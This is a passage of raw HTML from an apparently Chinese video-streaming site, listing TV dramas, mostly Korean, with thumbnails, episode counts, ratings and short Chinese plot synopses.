data-original="https://image.jinyingimage.com/cover/9ffa8b28f9c4eb9079e650602b5afb57.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第8集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/323963.html" title="坏男孩">坏男孩</a></p><p class="vodlist_sub">A troubled teen is sent away to a brutal juvenile detention fac</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/263173.html" title="虎胆妙算 第一季" data-original="https://pic1.bdzyimg1.com/upload/vod/20220505-2/7c581d8d26f90cccdafce10de92113c1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至23集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/263173.html" title="虎胆妙算 第一季">虎胆妙算 第一季</a></p><p class="vodlist_sub">1966&nbsp;/&nbsp;美国&nbsp;/&nbsp;Greg,MorrisPeter,LupusPeter,GravesBarbara,Bain</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/241028.html" title="积极的体质" data-original="https://pic.wlongimg.com/upload/vod/20220102-1/457ac98d21a94ea673352a920e56a399.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至06集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/241028.html" title="积极的体质">积极的体质</a></p><p class="vodlist_sub">D.O.将携手蔡书珍出演李炳宪 导演的网剧</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/234516.html" title="弗莱斯曼有麻烦了" data-original="https://pic.wlongimg.com/upload/vod/20221124-1/ac995d1d57adf03373e60f698808224c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/234516.html" title="弗莱斯曼有麻烦了">弗莱斯曼有麻烦了</a></p><p class="vodlist_sub">本剧改编自Taffy Brodesser-Akner的同名畅销小说，作者本人担任编剧。故事讲述了四十多岁的Toby Fleis</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/232568.html" title="甜蜜的烦恼" data-original="https://pic.wlongimg.com/upload/vod/20230103-1/a1fe86a513695fed11af71c5fa90ee7a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全30集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/232568.html" title="甜蜜的烦恼">甜蜜的烦恼</a></p><p class="vodlist_sub">建筑设计师王健和审计员萧沫沫要结婚了，两人工作顺利，条件相当，幸福的生活就此展开。可王健的父亲老中医王晨生 和老伴陈玉英就小俩</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/229394.html" title="云画的月光" data-original="https://pic.wlongimg.com/upload/vod/20220518-1/e798533051faf450971fef113d084c60.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/229394.html" title="云画的月光">云画的月光</a></p><p class="vodlist_sub">洪乐瑥（金裕贞 饰）女扮男装化名洪三郎，靠着替人撰写情书牵线搭桥维持生计。某日，一个偶然的失误令洪乐瑥惹上了一大堆的麻烦，不仅</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/229048.html" title="监狱风云 第六季" data-original="https://pic.wlongimg.com/upload/vod/20221001-1/28f156c05be5c17f3b8396c36e8ca2a4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/229048.html" title="监狱风云 第六季">监狱风云 第六季</a></p><p class="vodlist_sub">此剧残暴程度美剧史上都少有，《监狱风云》将观众带到Oswald劳教所中，那里的玻璃笼子中关着残暴至极的重刑犯。汤姆·方塔纳创作</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/216841.html" title="美食街女老板" data-original="https://pic.wlongimg.com/upload/vod/20230217-1/2a10ebf20fc411ba387cb5b36226807e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/216841.html" title="美食街女老板">美食街女老板</a></p><p class="vodlist_sub">林海芳的父亲是上海闻名的厨师，海芳对美食也颇有心得。父亲患上老年痴呆后，为唤回父亲失落的记忆，开了一个饭店。海芳用坚韧不拔的人</p></div></li></ul></div></div></div><div id="vod_level" class="pannel clearfix" style="display: none;"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">高清电视剧全集</h2><span class="hidden_xs pull_left">电视剧频道<span class="split_line"></span></span><a class="text_muted pull_left" href="/type/32.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">韩国剧</h2><a class="text_muted pull_left" href="/type/316.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/detail/227607.html" title="女人的秘密" class="text_muted">女人的秘密</a><span class="split_line"></span><a href="/detail/282049.html" title="第三次婚姻" class="text_muted">第三次婚姻</a><span class="split_line"></span><a href="/detail/204075.html" title="朱蒙" class="text_muted">朱蒙</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/332051.html" title="卧底洪小姐" data-original="https://imgwolong.com/upload/vod/20260117-1/7836addf312654bf5e136b23f4e26991.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332051.html" title="卧底洪小姐">卧底洪小姐</a></p><p class="vodlist_sub">因IMF而混乱的90年代末，锲而不舍的调查员洪金宝（朴信惠 饰）利用天生的&quot;童颜外貌&quot;潜入一间证券公司，准</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/331371.html" title="亲爱的盗贼大人" data-original="https://imgwolong.com/upload/vod/20260103-1/388c4ac609090fa96a7ba45f8707a55d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331371.html" title="亲爱的盗贼大人">亲爱的盗贼大人</a></p><p class="vodlist_sub">讲述了偶然成为盗贼的女人和追逐她的朝鲜王朝大将军灵魂互换，互相救援，互相守护的故事。 在2020年Studio Dragon主</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/326819.html" title="华丽的日子" data-original="https://imgwolong.com/upload/vod/20250810-1/c577dc8227eb7bbdd562ee13dd8b5523.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至49集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/326819.html" title="华丽的日子">华丽的日子</a></p><p class="vodlist_sub">每个人都有属于自己的辉煌岁月。无论是现在，过去，还是未来。一部引起几代人共鸣的家庭爱情剧，讲述每个人经历的、意义各异的辉煌岁月</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/332050.html" title="爱在礼仪中" data-original="https://imgwolong.com/upload/vod/20260117-1/10b13641d49f9fd16dc9c0671d3f607d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332050.html" title="爱在礼仪中">爱在礼仪中</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;韩国&nbsp;/&nbsp;정재종,李相旻</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/328839.html" title="玛丽和古怪爸爸们" data-original="https://imgwolong.com/upload/vod/20251014-1/dd6d850cad8cc53794ca0e359439c58e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第75集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/328839.html" title="玛丽和古怪爸爸们">玛丽和古怪爸爸们</a></p><p class="vodlist_sub">该剧讲述了比血还浓，比金子更坚韧的奇怪家庭的诞生。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/330634.html" title="第一个男人" data-original="https://imgwolong.com/upload/vod/20251216-1/489f72e50a272e13429f82593f08dd63.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330634.html" title="第一个男人">第一个男人</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;咸恩静,尹善宇,朴健一,吴贤庆,김민설,李起昶</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/328257.html" title="亲密的雷普利" data-original="https://imgwolong.com/upload/vod/20250930-1/e768c0b2910f652272b575a38b9236df.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至83集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/328257.html" title="亲密的雷普利">亲密的雷普利</a></p><p class="vodlist_sub">以婆媳关系重逢的母女“雷普利”为核心，围绕财阀家族的继承权展开谎言战争。融合人性欲望、亲情背叛与人生逆袭元素，被描述为“既可恨</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/332103.html" title="理事长和我的秘密关系" data-original="https://imgwolong.com/upload/vod/20260117-1/71e59bb712260f2e2b9952ec3072dfb4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332103.html" title="理事长和我的秘密关系">理事长和我的秘密关系</a></p><p class="vodlist_sub">改编自同名漫画。27年来守身如玉的高中老师张曦媛，被闺蜜抢走了暗恋对象。深受打击的她在阴差阳错下与盛德集团的副董事长姜霜剑度过</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/332202.html" title="圣劳伦斯学院" data-original="https://imgwolong.com/upload/vod/20260121-1/c95fb29e2b747d08994f7e4be9aecaa3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332202.html" title="圣劳伦斯学院">圣劳伦斯学院</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;韩国&nbsp;/&nbsp;李相旻,Tokuda,Taisho,허태윤,홍동건</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/332047.html" title="今天开始是人类" data-original="https://imgwolong.com/upload/vod/20260116-1/f8438f26202829df5f0f4a96d7758e85.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332047.html" title="今天开始是人类">今天开始是人类</a></p><p class="vodlist_sub">剧情讲述抗拒成为人类的九尾狐与极度自恋的足球明星之间的欢喜冤家罗曼史。游戏人间的MZ世代九尾狐（金惠奫饰）。为了享受永恒的青春</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/331349.html" title="法官李汉英" data-original="https://imgwolong.com/upload/vod/20260102-1/dfc39c8a787c9a46eaf9c5eea7044de8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331349.html" title="法官李汉英">法官李汉英</a></p><p class="vodlist_sub">该剧改编同名网络小说《法官李汉英》，讲述了相信在法庭上能够伸张正义的法官李汉英，不听从上司的命令，对财阀下达了实刑判决，结果被</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/330755.html" title="爱我2025" data-original="https://imgwolong.com/upload/vod/20251219-1/38ee2307e52864c4b0f9995c2d17eabd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330755.html" title="爱我2025">爱我2025</a></p><p class="vodlist_sub">该剧讲述拥有富裕、名誉、外貌，但是除此之外一无所有的女人的成长记。</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/332012.html" title="反向吸引" data-original="https://imgwolong.com/upload/vod/20260116-1/a1ab4bd7f1602b7b347b0589643b1921.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332012.html" title="反向吸引">反向吸引</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩国</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/332185.html" title="酒馆鬼怪" data-original="https://imgwolong.com/upload/vod/20260121-1/14947823d804352ca4a5a792f008cca6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332185.html" title="酒馆鬼怪">酒馆鬼怪</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩国</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/331470.html" title="春日狂热" data-original="https://imgwolong.com/upload/vod/20260105-1/42651c0578e35d53ac51944cf694830a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331470.html" title="春日狂热">春日狂热</a></p><p class="vodlist_sub">讲述了在首尔受伤后来到新水邑的尹春作为交换教师开始了新的生活，对所有事情都表现出麻木和冷漠态度的尹春与宣在奎的相遇，逐渐打开心</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/330872.html" title="偶像疯子" data-original="https://imgwolong.com/upload/vod/20251222-1/8b51f6195e4c31dcbbbfc1afed25f62c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330872.html" title="偶像疯子">偶像疯子</a></p><p class="vodlist_sub">讲述15年铁粉的超一流明星律师和最讨厌脑残粉的爱豆之间的法庭推理爱情喜剧。金宰英饰演不知道父亲是谁，在母亲手下长大的都乐益。作</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/330239.html" title="格纹衬衫 第二季" data-original="https://imgwolong.com/upload/vod/20251207-1/effe7151f58451c2c4466b0af8c31138.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330239.html" title="格纹衬衫 第二季">格纹衬衫 第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩国</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/331643.html" title="连接 第二季" data-original="https://imgwolong.com/upload/vod/20260109-1/fe67cdc012c7141324416e583bc7e3b1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331643.html" title="连接 第二季">连接 第二季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;日本&nbsp;/&nbsp;韩国</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/332009.html" title="爱情怎么翻译？" data-original="https://imgwolong.com/upload/vod/20260116-1/6058e7a0f4b302f3bf9c8895a014316f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332009.html" title="爱情怎么翻译？">爱情怎么翻译？</a></p><p class="vodlist_sub">女明星车茂熙（高允贞 饰）与她的口译员周浩镇（金宣虎 饰）一起到世界各地拍摄一档电视节目，两人逐渐萌生情愫，但最难翻译的语言，</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/330955.html" title="韩国制造" data-original="https://imgwolong.com/upload/vod/20251224-1/d2d1d3e791ea2c0f95387aa294f571af.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330955.html" title="韩国制造">韩国制造</a></p><p class="vodlist_sub">该剧背景设定在动荡的1970年代，讲述被财富和权力欲望所吞噬的男人白冀兑（玄彬 饰）和信念坚定的正义检察官张健荣（郑雨盛 饰）</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/330708.html" title="反派们" data-original="https://imgwolong.com/upload/vod/20251218-1/b456c4548eec89be33d436e37799dd1b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330708.html" title="反派们">反派们</a></p><p class="vodlist_sub">一部描写反派之间因超精密假币“Supernote”而发生的血腥冲突和对抗的犯罪剧。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/329561.html" title="月亮在江边流淌" data-original="https://imgwolong.com/upload/vod/20251107-1/9b6595827cb3cd9490dac11edaa17642.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329561.html" title="月亮在江边流淌">月亮在江边流淌</a></p><p class="vodlist_sub">该剧是《秘密花园》的史剧版，2025年播出。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/329416.html" title="不幸的幸会" data-original="https://imgwolong.com/upload/vod/20251103-1/8dfd2eff2879b936e1cf6100d6710ba3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329416.html" title="不幸的幸会">不幸的幸会</a></p><p class="vodlist_sub">讲述梦想成为“爱情剧大师”、擅长侦探剧的国民演员林贤俊（李政宰 饰）和从政治部记者被降职到娱乐记者的魏贞淑（林智妍 饰）之间的</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/330240.html" title="等待京道" data-original="https://imgwolong.com/upload/vod/20251207-1/909726a46b1b83bf68fa2ea89d773426.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330240.html" title="等待京道">等待京道</a></p><p class="vodlist_sub">该剧讲述二十岁二十八岁，两次恋爱两次分手之后，李京道和徐智友作为报道出轨绯闻的记者与绯闻主人公的妻子重逢，发生的心酸又深情的爱</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/330231.html" title="公益律师" data-original="https://imgwolong.com/upload/vod/20251207-1/cc9a14296f64eebbe31e8a478373a8df.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330231.html" title="公益律师">公益律师</a></p><p class="vodlist_sub">姜大卫（郑敬淏 饰）曾是备受尊敬的法官，人生却在一夕间分崩离析。他转而加入顶尖律师事务所的公益法律服务团队，而希望和使命就在各</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/327225.html" title="连接" data-original="https://imgwolong.com/upload/vod/20250828-1/e15b3ba3c22e0453202104b23f0ec13d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/327225.html" title="连接">连接</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩国</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/331547.html" title="粉丝福利" data-original="https://imgwolong.com/upload/vod/20260107-1/e28abf479c19a105aef216bd45162c54.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331547.html" title="粉丝福利">粉丝福利</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;韩国&nbsp;/&nbsp;김창민,金燦奎,양재우</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/330593.html" title="爱：曲目" data-original="https://imgwolong.com/upload/vod/20251215-1/5c5d4e9d61e5acde7ac3e8f123c17919.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330593.html" title="爱：曲目">爱：曲目</a></p><p class="vodlist_sub">KBS 2TV 2025 年独幕剧企划《爱：曲目》是一部浪漫爱情短篇集，包含十个各具特色的爱情故事。14日 17日 21日 2</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/331041.html" title="现金英雄" data-original="https://imgwolong.com/upload/vod/20251226-1/01b1230d94f8e03975342c42e36840b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331041.html" title="现金英雄">现金英雄</a></p><p class="vodlist_sub">平凡男子获得超能力之后，发现有一股更强大的恶势力要偷走他的力量。还有个问题，他每次使出特异功能，都会用光钱包里的所有现金。该剧</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/329352.html" title="亲亲" data-original="https://imgwolong.com/upload/vod/20251030-1/03c94bdf0db6e5519cc8d3a891458aed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329352.html" 